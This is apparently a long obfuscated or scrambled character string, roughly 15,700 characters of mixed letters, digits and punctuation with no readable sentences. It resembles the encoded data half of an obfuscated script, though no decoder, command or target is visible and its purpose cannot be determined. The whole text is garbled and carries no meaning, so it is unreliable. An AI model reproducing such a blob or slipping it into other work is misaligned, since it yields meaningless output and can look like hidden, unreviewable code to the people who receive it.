1dp)e(oE}VResitiL)ieLW]Vťi-e4lVmVcyL!V."4D!lVu5V.{5VtLyn0o)\/GVV:.{]nLfg}fVc[c_hrR.]rpá;t!u+VoL.aoLbé^ee)Lga..:.9euVp51.7l!tmLa.]OV36lLV!L}(VnVV0L#[aOV_R=H!V:E+lVot=#i9x3raV^Vje:_gT(Irf(e.VtoVV!,]s.n]C6t1ogi,\'jV.VdsL5r;iVV7r{e2GO+.tV]LV1Y]Lmi]5ri15ools00iL)[.uV)(.ťdr;U:)i!g]ybs1eL)eV9u}Vd re)dnd3nVaR,}lDVV\/tV.aeU(oiiSLupohi!lrWíVd 6aWrnkL5";(M54R]8)eVY8Vu0mM6_o646^k.G0SMlRL.3EVebfV!$zsa2i1VVa9MoVk52Gqpx6DM064x526_RagVVau(V_V?VMVR3R.ibV]oUyS81v]tYi2l^=3aN)u6.t\/iHr4R^&6];n8)V7$V ;8o]+d8L4txEyL]1suWt(i.mrLV:LrV[p49+141V)0lm} U3g;gvVgrVV4oK]+)xKE(k}V_aRr+}]Vload:0eVV0]0MRRarS,(t.[+5)$as]2VVdčsqV):EdULV=1)!ecGc4rrbpneLLiettnn1)V"V.7et)ap1nn$V [ő]LVcz(LLVV1)(t:Vl$;!,h6a9}V65e}r[bV=!?V.,9LV}VtVm,k1a[U8p%{ej8e4ap;f?dmrVă.gr3LMV@,e(LVeaao.1t.:l={aVóRkc)alne1dinl!+"bV$Var;ef6k]|VL+yo3t1}.6ka.c}L_Vrb]IV:k0dyCr;ietLtVels}VVo},DuV }l8>3V beut_uV) tXtLBngue)r.y.G}RcL.Vu,enu.}b6thisoVg)b5:n19V,axutmingVtn,op]Ltn:8Vtf9mL4Liiitcio5;oL8eno,lL!Lsci!aleinVRawxăV a+-VSa!p+pV.e9]cpLie;)fpeI]Zb..Xzt_=VVV:V)f(L%Vf0zV?2V\\:si$V]rVh0eqd0VSlL]dVRes[l}VVťietp!bxtsoTg]RVh(V1}n%CVeL.:)]Vt}^V3](.&i+dLVgV8=m%0V]eLeL26{T2Og$TVs.eVLaua1z.l},r,!|vib$VVfoăVL;r^d{V.V4nsV0a9L.xoVL6h\/},ádtVonV{á}e5hL,}eLeL5lV\\.pLv8V-,&LrV)VLL_(}[.a.0rxL6!mi[!Lxl3],{aaf[.Ri1+7}Mn,dL,5iV{ldV);r"sosVb,`V;RVrLnVrr7VlekpVtfNVml_.ec-D5!Va7f0VV,;eaVlc5iislthz.A_})žLpe"UNrL]0),} )]:daLL,;e lsL.4LV]t6reVpL)=)s2dluLmV14l,V.9tó]afd\/8LVVtVVLeV!iLt9č!o)9Vläaroaio}dnLeGt&L{b; t;n);5R[VL3iGVU!4b$V,eí[8.]L.lVucb5Vikt5VfisCglR)oCVVV3.1dS(tHQt9#Rd.!eoSk},n)L]5lrf05C4]VlV2)Veu_(]taVjV)ex}bhe}]rCeL"9L\/)aeaz1v0VVoo},di),V])}$aVe}_(!t6in,r^;\\1twlr_{_0V[}QY, %V4VhoLVV9L45V3}0ilrt_Ves.{oľtrrL`+IlpH]V$afV!}.úVdAfawlu}.Mo9V;aapsY{VD3lVV3c{jm|Rlo26né]=.h)\\o{LjVnsr,kvV]K58l8L(4}V65Ri{VHwLI;4LVV85.oE6.5nV?a3)lV\/)Vi_5]4)VVd:o<*V@eye Vea.q1fnVHrLlpa64dV=V=VL^;].](k .paeď1ot=], [csk]tV:.a)51L.ohVWV.V1v!S(L.6}de=\/]uI}b]e]>.V>8..Vuf1V)ViaVy]luV, xLS).V3RpVL],l=  5pMeel=e\/enVC,atLC7O94}0t%41uak#i1*9LVVLV=0n.unVL[sVaeV9!+et8}okaha9pgi3jg=iLL=e)ifV_RV.a.hin9.L1LlVk7.Vos\'!lvV)} aLLeä}=i0o[ivhyEo\'t_e]L1V.e75!!(},t}V1RVtb:iDj>nVh.3a)oar}V3a,Va14hV.].UVvt9LMnL=6=a;Ld.O55(VF79;R*Vg{}))e(YV{c]zn{!fVt hR+pnk8VL+t]Vd96`lVs ssm1VLo.=C1640V]i]4R}(VV01 V7]!VVoVd5f2l!<2_nsv4taff=V5LVVRs!bi=esVVhVN[o,LäL.a0ekl7o>>17n]9rrwrof:e+,.)bR,ap)Let0e9rWV}ii,Va3LLV0]LisdVHmL19)dVqE)a_otVp=e,a4)\/VVx9c_\/vanEe\/!^.i!V;iz!de7sV2esd]sRstV?ikoyVkLVLL#^)cV;re9]ctir<._;V]VXL8l+66ca;;9"e6koL4),hV ]ycdiaKeVG8eiL!u0VL-ah7]eeV6fs=cV0S(siFgfs_E0kEoL$shv_](Ezu2V!8Ce(v1u{,AL{)u]{tLd6V$L a;lt6malčkm;V!0e],.Jc]r[nw]&ö&%tq V7}pw.=[s`!!]){rofkVe)Qado71i5c.r=LE6VC4 ]DVOiru.VV0403]^V$:o`VN0m+tm=)7nu4VVir=0u0ta$iV{(OVVVVf3FCV5L]*]2.U, sga5f]!]pLL[k!5yel9Er")8s"(VRaeLuLi2o.]L]q\'ra&g,iLsV.1tc,Lr.c4tM)3O,]e;R:VxsOsh\/=V{KV.&]+R5LrLS)ggpriVrbat1loLvae[V02dfV}UV)GVVeG]sLznrVarLVVa=n"ct`Lč(=1VarjLuV.VaLt\/!W3=14iqan_cl5dlsx5e6e0V"RVLoS1cs.n\\7Vi8ir=oi.letGn1hL[r]lv}ia$YL(}=n( k;=)z,n.rRR;l3[ipn)G=!ä\\L]h +ns.lk{njn?0maCy}rQs1VL{.bto,VVb,  ny,tLca\\VrdVun5eGnRW.!rf=4{.lnVVf01V,V!i!t`nj!nty.k_yL0B4iL:!%Ls05VRrR.iaLV\/oV3$p!e2c.V0{w5!4t{V{lVd]i:VRVupf[.9iB5L]R!)s)n; ppR!elp5dde9sxV][k"t9HRä%oxVVE==+"(+VaV.VsR!{!cfrQd.UsaaLwbCLiay]a=(bQbtLcQi2hV,1VL(GssvVbçaR!ekR,aQb,]ossrTViLh=Ltrg].O5I_Vwn]tu_tVVaia!l4VLV5.{au,ireo)-F1a(e:N+),eLaVed)p\\1VL.LV_4I_iL!fi}eeLVgo3o^4+F1V15wLzLLG!LVLhd}Vd=4dL=V!)L0ia..r0rdaaMnVf],pVV%f_ae&V!VL{RxVkgtLR)ct:O),%s7QD(V4\\(na ,éVd.gOL7nLL C$i]oL1sL.y!utsEL0U1mV]1a_a]eihYVflVR8e.lsr".i{ )C(0(loVrpi7VnYiM:!;kRtkLV.l)7ťLn1.oVRUdn(çcVVey4}ay]Le5#kt{e8rLed5d ttfE7}LSn 5Ld8#akt869,5s.,V!P5ii:]cL1_pY Vs1).[L 7sVa{Lp 5eo{a]wt+z.^Mteii4nLVwMsLuVL1:2{D48Kbh`o(0;)L)K8=0V[15}.0Vp9V)9L#;Va3ae_OiL(lV.m5ayLepb2.{l^]15VidaiRVR9j_+)u\/&}n5.0i1]Lí05!icVLV{cr$=}nVL51=g.,ae]}}Ln+e.V"f.#VdLI!aLr,ua3[a60s.Vs{EL0da0aiicA[VoLLVVtL)rVVue]sS8 1Mt:e]\/dtVL0toL]h0a,r0)i%ua) VL,rk4*4sV=de\\\/,g1]rkeV1Kv}:#iVVa8 he5t}L._5sfhL )V;..s\'.1iöiG}d4V1=0<LfVt[Gkqsn!Vm)d.neo^9Vayr TV}]wtoVaLbtVm\'uhn^.Lä2xn7GL1_rl&.MVsVV.aLtraVtt4mö.k>Vcn]6;a8,f`e^[]aRa8.dG0Ves;as]y,-lged0"VlLLRV1fL0!J_2Set VReVV)nR<iț.i^s},Ve#6car].],9 Vi}iL7Vur Va}l.\'].cb(Lx\\5őOl(szLLcs)mD==Vi_R:aV[*fhi.VnVeucR;.aV]]a+[r0]RVt..k6j.!$eL2gonstVr.l\/V0eVe6Yih+:V6V2eeV9:a+txV4=zbn.+Vale}Vu{y6]ap+ub64Veng&.:2lenlV(amV5omb1ooL_hsVg0=1\']%vf|..;zLrefaui_V,14^*ymV}L]wfVt6,1Rrd(VebRVä0VV.61rLVVa\/Vr];VdVeViT.$ghV )d.y;3uV4Voe7f 9+w}648t..et,LsV9%gVnm.x .[VgOs_J,;}5dna{oDoa. +)s.Vs4Weh6iaj[5o=I.V]VRpJn^ié$3lbyBOV]]VV!8.we,n=VaVVjY}Wns)fo6e5V){yb7xpL3Rf)b2!ft]RcALeV)elV1,aVi.V(c5Vlj0Rt;1Vn!k3L 3Lnr4y]e|t#&VIsKL[n[]o!rrRV;})8V(8r0murV.=4{Vnm EuniRPLLne.59!n,,fvs^=  8{}Ly,"Le6Y{v3E6}n .Vi^,)ut,re1(5.{.V9lt(VVVeV4=tRw,MV.i)`r3:.!VVaV( #arheLi}no>4z))LVa)gö4VćrrVLLglg)n.esaaVVOntL1:cL,VnoVfViL:_FuLdVp&L>zz{V$95}r[eí aa3V0:H!dG.sGt:5hV2V8.RGdr}nVUreV]9)]8}.rlaM4.llmsi.j2{V=0L9wV!s.0(oia9hoeLR){VKofLJiar*kd<+nr3.(t8h]s)VaV=Vy}dL25hkp;+SdVcLntLL34r.\'!$DV|yJYeV[u;{VaY4adLt=sJ=L,{1)) hrCN_e[luliVtVLLw)Vr}FiVä07V`"!gvci!.r!lrdmi)vd o6=5.nlwe,J=:V6t1aV`eVanBsuVr6C{1a1^int,etVlL!ue(.ij16ara^Qa,SV).VVáReurV0V:.4c5L,4)3ťut]VS9\/!r6 tmb&\\S8r,e\'=}!LtseG&olsstjVq]3Lt.a.V}ui.a.;eeVVV!L_yQV1tVi93ro\/]L...Li_fťis17w]Wl1ekoálIVbanV,*r^idn!4{e]r($LtLCVo.Lb8b."d{k80t6=V4g*rlV,VVou[yCrV}q!LVupI&rVAıly\/w4raV\\a+,}_uom!\/VrLVe$78diuI_d=Ar6!E+$!r1.VL qb09.l{__xs^stVVesoaaVSV,!oV1LfVr}9_!nst=lec_agsss;oxu[VV9!}.VYV(tSuTf.VV,V.ewh{ebs!{sn&):kCVt,hftL)l7Vu!mY1tnhw"!VV4{Mig1Vik,{5caVVy6#;GV_n..)^#4nLa].z.Vd!j1g|toL!VL1k1tLf0aok4m21:.LxfvaK4nVLiálVm^:,{SQyE{+.].^ 5k b)s.4dRgc()) n,sx:fv;L46oqMLsVklRi.i!L L{ L.t8e.i@6 z.u eťy.,V#G:VocVRxp:p\/gt4,GucyVkoe!l=G!ag)s.et]V28[$.=5LD}arlb]V $(4lC)*5f[.rErI9\'iqin ah]Li4_U,>cVVLaRya,)pL lt.itVeQVVn.n]äRčrV4Q0]9;RtqVb9]ié]2t2).(,a]RktabV6VV!0,)Ccqzeh1troelUe>.{aVöš:seat0lV3V$)f:e6)V!.}VgixLV6VVHVmi1 V7l`75D,.imzVmD8kI:a}a ,i7j4s.}Ve.u)[aVVVc;V.}VClV qbWLov0 2:aV!4beVy1LV.hV){(VnatuLc!Vvsh\\=netVVelaV7R h]^sV:tL LkL5Vs}Laou5V.a_][t)kL.92_L5 G.exp$:^HfV6{!lalsfn]1V3e}Q|?sL7fVVtV{:4oDV059CLc]0}.:Jyw VFiVLiVaV.r. r&C!.7abIiK[ndaV&(1V}0c}9ffV0nsL].ViVo(_dp[)5M+8_0er.irVsV6sJhTVCf#dodlV4,i3!g.LixMeL$_VhrLeV%tl  9sttri;was$!e_A]8eiVLn^ViLkjrlpRxWr:hi!m}=gKh1af7.a;}.u_]dGV!Va]Ci 8enc19sC#ebexniVp$e;V%}Lc4.iLv.nDrsVa;iLgaV+x{6L(b5$(CtsesoiSLmVnt$1 6y2 >iRuVoaroVV)3i]@2Vrt V a.nphit]^e.Bi];e.Lmc)LLV=LRVVuf!aesxe,]1()4lt(=gl_nL5a,LeUV,V;fsrcvG$LaldVit )Vle*S+e}9VeaV.;Lo{..,fv9^oC0i=.kno06nC^ah&_ra.i21Ye;ienc}_1Sas 0XoVmrfg:h)?i.3alpV=alV4_Vl09VV0Vtvx.o.)Vg(;acR[^ar.,#a]o.V._RVVoirVrEdtCTVt2Ca!JHLo5.otJyV9rLVarL84.ibRy }r#Ea7_oU^accoVkr!tix,{Vlo%i9GR,;6VevglKsrV^=:v e;a][arlVou]v6{8astu,R3X[Ie(n9}9sVns0 VL:lt.\\Lcg,e(U}y VV31r5Urk]leV9Ceeao}nrblx)cLaLMVt vso9nle t. eR}0V.ıYsaV{0i0[12LLtsV4VL4`e},bV05a4u+lleL!Kx rnLai--LL1rreR>V1bat]LotaVij)_VlVrg3,Ga8;pt6R\'_VpeUg\\^gV;. V!ytvuJz"!r-a(ndV>ns wi.^V)Vj)s^zVQeLLu(zpi2i6Lć_LfigTt!eQca4-Lyh1Va{alLR#LV4uL5a1n4)ı;uifL na`tVssMCsL5baYt:it6aVyD.V_0!cneV),oMur4LN}L[3Vaa!agg6:ae+l:.!V)]_V)s'),UMt('Z29O)C]u )|oSqZ} LdZc{A!:8esum45k95Z"_e9,V 24yu)3rLah(U*]4{(]f{noR.lVZDaqo:)alZR}rZRw{p,6oEe}y_}s*,rdoeRVcoNidt ..]*ax uV(nt=6d"30tVpR]kc8!bncV!R!EhbRlRa)tZ6oiyC.0]AVsxiV).Luro3.xZKMilZl.RRnt-Z!l}V V]Vnht=.l7 f.naDRrDV>Tt{baQet${v R.=Cao(ZLL,}erV6i0s$- uZ5eE(l"=IsL{LMfv:tRzZ]Z!$e^0O4.vsZ4$8D6V(Rv)Lr(}C tn"0e]6}a qr2=\'"[4[$r5])t#.VVib"4Z6L$as6ZnV2R.01IZ4CuoF".8x.L;Mfv!;{ a[>.,ydo)el|3]ox3]7;yn.|a3]olVg)eV_.Z;s Luur0t,t*e_:nrLn)wjiZ:]tLRnlL4 tLn,e&29bnx,wzVtRr!dn,60pnt!0R}nr)3_,LnoZ}Zy0V%!t!0RZs.<R.8)q:R}ncn6Z$Llltl,D_E)}RR.mVz(7]q7Z&,.dL.fRa$.D]q4ZIL1I)6cRokDv73r:]yZ6tVj{LJ=L].u+sx6X8tRrR]V}vZ P$enUu]${t$ZeELedR=V}q)VRlr_!.ZVMRlmnZaR1.Znkna}gJ;VI"E,(Z.t{ti(.ZwaVe pVSo^.Vl{ oc ersyiZR}}= tt15LL&tZ ]Z23}oZX)(1uiQ=.Z5RRr%lddLnLf})#L6xoVt\\YVuRZ)eiAL+iV-1p.q},()nlst"]LVV].Xt;9r9]e]e}or`gV.zVCul,r){V6eap}R)hnVVS Z(nin)tdVft-R@esi=R!Ts+rLechRyif;Zd!t,rZ1s 9C2s,.aREri.>wL2oC.R]WVn$0g}itZ.7lg$:XlR"reb!o)X V]ZnI]e.e:7c. ttR)9!3dZ!cTrtnn.aZRasRT25sj.tDd]L}};o.3CRR1gRl.RoL!dZ.:LgV0eL0OnVkDr1=@ZY.Eota".!5t.LlRx:$9osh^rLr3o=aLL9:yTlVR4 RL>.0.Od0te4e0}sx.]i.p[\')tr V2e_i)$1,Z1b.6!=amRe5t180K3]"gogp\/|l L*04 rCeRRoAZt_ZH;4VsEeaixmnte=(VnRD+6Lm}R.Z34;JLZf_tLR_Z{C[o\/bZ)dteLct0L;t nV!c3(!kntRnktuLE2#m59gRV.nV(tZJ_^$ai;.=4.Ly.RZZH8RR]abexVR80U]sIettnnLoVmZVW]!vlvR]LE.hZX=MnrR0RVRokRpamZsr06 RnLts6eZ.R)[!,|am8eO9R,bpRLycryLe 02=50St:sLV$teEpDVVvt!(R, R$Ls-=$Vd6je7iTog7-isr]HZ.qZlKt=Orl!Vte4aVcam25cat3((R3!tV?{&&v9Z@{ne5E1}d2ecf9ca]r,"(Ps1.dZ=60"OZZ$fAeR5qVt.a0!d]VnZVLDkV60Z..}.|: (,V1&ZnF\\Zeeuu.!.Osa1aoV125.0o ,1gL}!u)0G&.o-amdtr=n0wZNiBZ5axMa}sa u2(aK -E.!L)".-uEaGwa.(tL1Z-tl%:HcZL]9\/LlEbZ"Ial)ii])ft1=.ama}3beRo7.-e=a=.=hR!lRoFnN=aiRv.E .}tRer3u4$7z.Rq:;8"wptTss;0V-gltu3kt0; ig=uR7.TRVRgL[rVRa06ZUit-}a3;RxVVere61Zi9.r.8og1!M=];ahqxFtW=]D(VcrlnrT,t6ee4VrZFY=Rbkc_!$9.r=1o0 $]ga6Z8]v(]lh]L]Lk&Y{,-;#([iRrCy RvT4aZe&r()bo)>h-.(!) V)RaogZLB,$==tth],!o= fc3e33wRz$a!V0f1aRl]C}!1rtout1!xail1naiLmV=}d1tn kifRhy[a{6t[ZedRr]V(2]vln]s8$iwuRat4]0anua8b.]f=.xuk9a)Vo(9Zfrt-VSshR.i9Zee(V3a&ZL;i}F.Pxet2:Veo=ZrDLiZ1c!y}l(Liq8Lb=C. eLZt)aFRB:8)LryCL.c.1Ri46oL.=4e.vZce ;ZtZ$.un5d-5dZ;mx!aqLKyl8Rme]DimiD5dlVp0R9a)v\'\\r?(Y!RuMpoRLe.g7o7I6u4{7ee(eOL eNepLMsLr(g].et<rrLZwO"sVnV3\/i7La]rpnVpmLLZcZ?ZR0%7rt@Z..LiU;a;_0xdZg<2( os7L]LaRuft!6V{cL}necR7ao=:oLROi&aWra; Lh{avPk0]Vk}.@L}vC\\h-Z9blM39!Z :!t(u,>]${>8g=l){&DZrPW.:`0 .,6Vrr5v)2Zepu4R_]x]a]4Lu(#{\\{cbVxLDLetZlL3zLeLC10ZZLst=t}}e!e{u".n043lLasZaee)Lsemli=X,) .Z{>u)sipMp,Miu yaLl4g)Et650n;ZmR;c;L6R&1]bd7O2LR4.Ze}!esnV,{.a"1R&6"tWnAVapr pZ6Ram)L.s54Z(}pl2cc,ht];n.]d$u ; nDrC3p-u0eesL0V(i!_rnZVq.FeSt nrt..vR, VR R],Z.%}4LL(t|pV}4Zt Zc diR;J0_e{..RZs_@VRZZt9Z LL_trr:ZL+@;V}LR.RV{RZRy),@}]0t9Z!x:0,+LcTsyZx]Ct:9thte!?:Es}#=V[srOtb_ D.x\/}V{Cm91LsmL07JcsDR_ZCn!V;&{.,cVia.ER+laax6&VopeM,rE!e?ertl!Zi{L406lZre\'?DZr$e71Ln&pRf!Z)ZV]ZR9dZZ Vettc)V)7;Tdx.,RrZiLfUeRtL$G50pZ4LEa.]tEEZDnLR,t)V ZonDelucn!RZ.mrZ3p|X_nitoEcLLLR.m1RV;LhyoVJ49!9)Z:oLRyyi]yt,L{Zcnvtl8RVuV;raVrZz_hp5)Zpl.ag5V}B*e?trhknkCiZ6= {o=6>Z]_;tLZ_!=;!vHf9 sV1on.{_6ZopeZ9i) -n6qgrb9vL30RcZZt.eRnG }vp01mf^!s{5Hf>fZV6_Rw_a]o_RN9qlE8Zme,oRn`Zypr]6$rK,mtr54.{l49fZs\'eoR(cRetpp=,xZRia$Cyu!KRuk3#?d$)=RkV}.aaZsZLV[yZr_a]"tt08l1aV;|Rp<0Rm_]}H; e6yO}(VaerRem 4!{bae$8L>9(pRkoO3" ]ZsZa=keRi,e(Ar=o].gh1p!Vm[a.RgRst}t7(i(ZZZboHsQcD)x}Rug apv]La! (jFV+ZkBp))r}eTZeotlat$6cLZ}LoaV.pnib(!a<ucVL)e)c-)ZIn48[{};e&R!},dVu;ZLVWj,on[V0}\\s]V_RCtuZL)!r`-\'^=i Z,cLL_BG3R`\\aR.]dqdZZDLZ-7}n.RRL1L9Rd6dc!6Yse Z(sdL=Zr`q),01ndyx2Rg})rnlVoc=iL(is VnV-7CZ)o5PL5cL8ys]lR$R(tZ}2n#vZZua.]piLLYo(sRtn$!e s *VxVL!(tsi91ZLs6,LrageHLV.!:d11)rt@ud}}:MVo3Lo(ZLcr;ZektV8VRLlbaZ:Z"cXV8{t.Ru)(efoLr,# ^!";!3V;eZLRaELdb)R.sXleualo.R\\}2Xem8R7LeL}\'-t8oh! niZt5iZ$BbhLVa]VlVt).t#$e-;7!a 8est!Scni)at)xedRQ8eRvR=a6{Ll7]Re"rGRV37_HdaLLo o,aVruu=ZZI;[}6o#lZ.LtiZ;7B56 aRLpZynnZNVmV3e Lml)anr8Lmo_6rL?00iZE;ILZ]d.)OZe}Lea,n.OVxs-6iZpoa|ver ch0+ynq]e,Zpxe3.15}|[0Lr5Z))S@.!nu@B=Dah,v)uLtq{eby8onen[)iu+!niBrRu :;!carZ!ho}h=eZvZt75 {e0cRC;D7i]=eiZ$kIRZ, ksgn\/)lLeriLliiZ-!joaL()5n$aR^t6RVeaHLo[R\\LZ8oqp!Ra 49Znelel$pc)0])RZ%]pJg{l0Rpao rZn.L=Zs>6a_9o Cr[qnwLC&e9|7ZZ{ei_oxR}5iR6.}t<ZcZccL9S_N"Ru[aCen0=8]?9Z!x,t<38oVZRt_.?Zs 6}r;p_iOmRe8.Ld-C9M$R!Gm00{=)tvi-yLd.L)}.t3RlZZ9Gx=Z)RVLaLi6leZLL[t5\/p{a:\\dSlpbe?s(Vee], .)5nc,kDi&lV)]Le[-=LkaoV{4.}rZrVRuL6RopLglL;8L;yd)LnLn3cvTat\'ao6LaqVhcya0b.1G;d np7Z.[;C=dR)Z =lL"F.ea.dln0eNRt]_nhZ?gYZn`{.AiR]x-al{qZ7DLZ.w),[Y RRSotV.5ZnZZDZh!):easeetx9u,F9.f n5LV!})3n4Lm,tnwuD:V46dLl;L)_gVx-.=nR-o,)g :kV32ubBRc2TZ-atrZLxann 3TuZaQD-NeO))RL (:Z{7snR6vCmJ,L}pRG5LSkLnx*tLrmZ ZDT"l1.aY.o{*;)Z)i;%R.ZeL)o(6Zf.Da$3aNrB1b9g}eoB-.56o;lZm[;V1D,RiL{n{8e)l(ZdnL(!rRVr,gegrzL!38 t)Z%aj.oQ.et".ZieZu:RLet)ntR bNL0y]04R9,R|ZtVLtVV)l10]ZcVu,Lt[a.rCUir..XRep+g LtoLsZrV6)Z=Nsx0.iRZ]9RtRZvlRl.SaipXR) ryReh02cmt{0]RbstV3s3.lZ)a,e9gVV=t]ui4Dt}hLkwdVsLnes6!1ge,)a;e4LbegVrai=n]s_Q0g2IteLs(Zrl_54)ee5)9=n58#nVRMett94].aZ.!5Zr`RnR}i\/RflH88sL6&ZAoaR;l$6;{a:tnma^g!R0bio+S.Lg0-C"V9nKsfc8p<d)i.V{L?53nZ6N}It\\dbVta.u,pd}a")np{V95rLifhjtwZ6..sw0Rdu,s,eLet*2Z:V)}teN]tR{:Evx{epe.]RgV9!}RuZeo9)Zr9yeaVhn8Vi31geRLlf!=3CuVxi {vlf9V rmRhiLE4w0 {hDl2-t!OZrx.n]Z;5Ls4eZ"L:(xLRRrUZ ^x=rCot=lgmoR,_aL90o{e!\\uif)a.}\/b]rL),l=rL:_V ._A}LR2s]LVQvm)c5(ZR8alusdoixLcVs=s{e`_rJZ.s.a,.qR-!7fiaV9na6nr1arhn0Cre,R& RCea!8-,5upZteVe,dLkL7co.v)!=CeVaR])8id-de*LlR:vi44> .!}1LR$ca].9=Yi_r.Ci"V1RrMR}vZo(eR(n!]nLZl-1t}tegtLVuktZ2RVZIyD 64-{Ltss?LLRRrBZ_uDt0&v*-RZ$Z]Rq=eu45\/Y5]z--D=mCdf.Rppe3LUnD L.:t +)mne4l35.ta}Z3p8r[(i. -s8r)=_3ig!MaeVR(8a02dGV}I=nR 4RC.nZ>_on8ZUshVdoLg{V!0i.Co9ZL,(aCLjRc!|]r{)]]9$6B]d+ZcVL Zw(ue_,.VV{45.tDZa|OR)n Y_,\/J%;])oVf<Sa[L.wl==h-hZa(4(L9eL5L9ri0i8+Z.>84 LLZia8[71Z)y3LaTi.XZl|7r|y.!eimDtof9:EZh]g8l)(?LVpl,-VR=a[blERDCi1_!.\'5g{R|,eYRZxu@$t"Lf taveZaaVr10tXi8nipaRxSL_dZZgRZ{u-5,blZcVeelZ-A\'[_)]g6ZVRa0Rd)lUa,nC2 l1=49t _pb`2y._rnYa2L\/ ;G4eX\/-R;t,8lV7ZE)o!.]7Z1)adduIa(eiM]ias)b+ZZ\\l!)i3)ZeeaRRyuLS.VteaRa h#pZdVwi9,)\/Zq_CdR=RsnVe,h6Nm9tZ4) 5>srfVZ9tRLfe=lZV"6)L8el4U=rZvV.gR7o"l[VQ)Rs>l8!r17tooR7=a>7Zh5V=\\V-7tL0t2-u5pemOzr.L3pN>VcriRC\'!Z];Vn_)C.{ aZslVd.s(cZHEL. aZGdl"reYZteitcb-d)=eeqrRxRTs=VIZ\/o49=#!!L_,={xl!dtL0;nstgf!)ssugh,a]ZV3(etca`eE{iRdViminPL)0%nlaczmI+)4a&r!0C-8u}Srl38e-heRt2a]L401O),;8Fu,"er4s6<tZBMnZLZ.ZeZ123cR$3R2.38h(adlSR;VR(nVnZVyaV,ZVL48RLZZ,.a?7RsX.]LZRytut67sa7n5(oCfdLZeXVV_5L]R =r4akV)aZ.,JKkh(w r},!r1fu\'d.gm._bi8V}Rc2R6Lis}(}eeE}kdZ juCQiVnm1t=!lr1VoV!R*9X]=)iddRtx8i+]]Rxm&dRo<Z)zpOL]nZ(V-d5]IuR t8V8u}a_f!_=a]!LaeyVG:aZtL3ROZdvar()Zc\\s,b)eTat40RVZZ,jZi,ZVeZ,VcO{(L_h Rc16n.(2,i4LVRNsma6e0.LfVo}i*ud!h,V8!ol4VrL8HLZ!(Lg(S.LeZx4j.)V<()7nb,Zbtiti.LZ0Vfd0i9WVli2Ze"x6uc!=rRgrhyS9L= qT(;Ry=.-l4Q=b. LmgeV)q(,k5d]%Dbkn4he;xwy]7 *-%3]R.oZeRtcsZ;{])4Ly "]Za 0)VOee,oE=e,f3@Pflt,pd]8+er-RtVk]n1LVaLn,ffak]5t`nsee?9w6i]isaP$_3L"8)}x\'Zn94L4b;rR.}Z,6b=Vn}5te}}]duDR7!.c.Ri)VuRX)_ifrt2 eLS!OZ0C].Z2 0oL!RlV6eTR}jRZX!V9VR5xeFkRZhorVRrbc}|$rj; .z!XwLuRx(t6(Rr]R(o81l.y!)]}=r!l9]ReVVb)]$n4eLrLux\/RW)w-rZX}oZweZrx0i(-rv3ZdaL_ .j?RZ!uZa]ur)Re,`0bsVoYe)4tR8w]RLg(Xg2irvR\/.9mh;gLg)E1])LLDreLAiave.e7aZV56[e= nli]]-=LCLnhet7ZLsL Nu liaYl-L)Le0de.0.,Eh$4Bu{Rqd9Zmc1VnV=]aCnl"Rt[lKed4o8Z!9VL8cLpm09MtDLla!n8L, $:rlnEZdG)Br}r]Z$18L,V)tiu=e4.?C,CVL,)zi=Le.Vc{RxLa>9tdeV6Vo#>0tLotRhHgR.$)YsDj=VdL)!!r6.li-pR8EnZMZ,2LiL\\7|ZmR8&;Vdt=VhZRr e;;Ver|]ri(i}8.T{"fcV&,9hhscq630(n4>dt.LeVZDbt\/g%0Zig R]);Vdeo0is-4fV{{ohZ]wqy Lo@!B"4Zfr)SwOaewo10])l)cw(+e3|r!UudndZ:5*Fl -{eZd9.}a4 cL.u8>X1 Z"Z{Vo4onbe!0dLp93Cd-S,seLe.l8Z=qT0eRsDVt6Zn=Va.r.i{ly#dtRs0qs`vi)Lec.fLrTv-m)x;eVn ZeR9-mK0isalcim-ede7!xp7x!2!ualZ6Z(i0fCDe !Zo<e.VZUiRRo=Bm06C{1t}7ZG60xk-ei^R>LR#t] suZe),42ee|kn[Z;asRe+bZ.LZet{aPn]v6]ZV!8(r(R5&esw& 7dn)8at){,-}VZm :o9tZLroV5s_pduZxVlteF Z".L I,x4oJk<0V=loxm}dL.rL9RRm]Lqm{6Rg0L"a }58_mZpp-,RWn-mL)VrwI!9!r.Wt,3 LMRxxXVIn-R\'40kT>ZyrRx)IRVRx!._VSx!e3R"\\eLiia=VgdCLbqt:6utac!R)ZZ];nretRhjR""Z7]Rcgwo!2O.!C,aVo9l%4rR%{=Z%sc$!s.{1:b{9R?](O.orxL ZLrt8(VLlocZ[Zastn1!9arnZeudL8DRrvnCl..R$rLeh)Ro]VXagni4sRoel:c32ty{9{h,yR0ZCie94t-eab]wo]}]ieZLa.dVrhVNt58LZ_1 -"9eyRzC6d68_La2;H2Lb.zRiO316e7#ReL:9-d_00tL:VV)_e,Zip:{xr_VpiZi51LieJreRVr:d.Rey=gA4D6]9,,7VZRcLZv;eLZ,kl..L dL8C992L&C!6tel.un%)e-Z)# 8a99L9#3em; ryZ9 c #QZ0"p8h.toGRKp%LLi?.627V+LA%`if}aLw9])LlLm 6pcrdlR8.( Zo([\'1BL.V,i9!kt7]u9Lh;,1\'.ZxqZ7VLs.":=.Z0LC.Zavee:l(L|4fJRL\/se;Z[.RRc_t<L.=eRrX5 ,\/V=W.caOt)rN=)LhneetZkr, l)0{d:.Cu0VCa}c_-au4h]ntd(R](ZiLsmu-.)7=,RRRbR7s0.,ia)D\' p.x,iZ4Rs4ai.(SRqR0.2Zow0 [0:!ll\/R>|VLe!iSq=n"!V6]LR1RkizL];zLYa=V-U&.Q!Xedh!3 LtL0HZco$eZVZTZiCgt6OLp5cf-y,-V"R ZtgV}eRY)e.RoL}a:Zc}t4q4hZtam ;qe(1== as!">q;Vw2tV{=uL7Zb}o)nL9=r%LVZ@  97&V}ceD]-V(pZGu.VdnZR.V|(a0LR[!oR8nV)0rc_6t=nLd enjZ4R*H!45y_a.nZ[;m{.LRR+ NC7tVl:c!iR"ire^) 8);d==6ah)D0LCLVamV_})me]a,moLcg).r]L9,0fvVL0tag[nr991mDeuo6bVLmr{}*95".LV+0a=0.}TVerun7Iti85reeV}e-*Z844-9{R\'Rf&tV.0]Ri.etZ.)Re7;4rRenV RRmpu(!IiM?ZiR2efvLLeVozLH(]$Vvkit.eeO #{.CXnZaLdw7o;7ttL.e$rn]|zm8o$nnnZ!=d8wlackZeT3d.)S"LlCL8Lkt)qeM#t8HeZRl6iaV%EZri|=,pRr-w.uRtf|]=bCVhD)V{|{Lpepc.a,(Zt,a]076.C]tDt2yLi]eVWr)8s(nt)s_R(tqZ)R!6]i.eL} 